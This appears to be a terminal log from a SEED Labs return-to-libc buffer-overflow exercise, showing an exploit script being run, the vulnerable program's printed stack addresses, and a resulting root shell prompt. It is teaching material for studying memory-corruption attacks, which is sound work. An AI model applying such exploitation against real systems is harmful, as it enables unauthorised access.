 [07/13/21]seed@VM:~/Labsetup$ ./exploit.py
[07/13/21]seed@VM:~/Labsetup$ ./retlib
Address of input[] inside main():  0xffffce00
Input size: 300
Address of buffer[] inside bof():  0xffffcdd0
Frame Pointer value inside bof():  0xffffcde8
#